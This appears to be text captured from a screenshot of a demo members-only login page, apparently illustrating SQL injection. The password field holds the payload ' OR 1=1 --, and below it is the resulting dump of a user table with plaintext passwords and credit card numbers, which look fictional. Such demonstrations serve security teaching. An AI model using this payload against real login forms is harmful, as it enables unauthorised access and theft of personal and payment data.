 Private Member Area
This area contains your confidential information and is restricted to our members.
chris8
' OR 1=1 --
Login
Id Login Password Name Country Credit Card
1 chris8 blahblah Chris Willcocks UK 4012864392131881
2 anna31 123123 Anna Lee China 4222310943213
3 mark44 qwerty Mark Pakhomios Egypt 4012439011102583
4 jess101 weirdjedi Jess Williams USA 371449635398431
5 alice2 zxcvbn Alice Summers UK 4012421516217845
6 greg41 aoeuid Grégoire Louis France 5221435020288205
7 karl21 frodo Karl Southern UK 4023214378388547